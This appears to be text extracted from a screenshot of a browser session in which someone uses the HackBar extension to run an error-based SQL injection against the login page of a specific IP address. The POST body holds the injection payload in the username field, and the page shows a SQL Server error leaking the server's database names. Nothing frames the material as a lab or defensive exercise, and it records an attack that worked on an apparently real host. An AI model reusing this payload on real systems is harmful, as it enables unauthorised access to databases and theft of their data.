 不安全 182.242.224.198:81 更新
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心 » 阅读清单
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 '<row><name>master</name></row><row><name>tempdb</name></row><row><name>model</name></row><row><name>msdb</name></row><row><name>ReportServer</name></row><row><name>ReportServerTempDB</name></row><row><name>PG2019</name></row><row>
<name>PG2020</name></row><row><name>dzcx</name></row><row><name>PG2018</name></row><row><name>PG2017</name></row><row><name>PG2021</name></row>' 转换成数据类型 int 时失败。
/login.asp，行 143
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://182.242.224.198:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Submit=%5Bobject+Object%5D&Web_Code=gmcv&ctype=types&loginpwd=1&loginuser=admin' and 1=(select name from
master..sysdatabases for xml path)--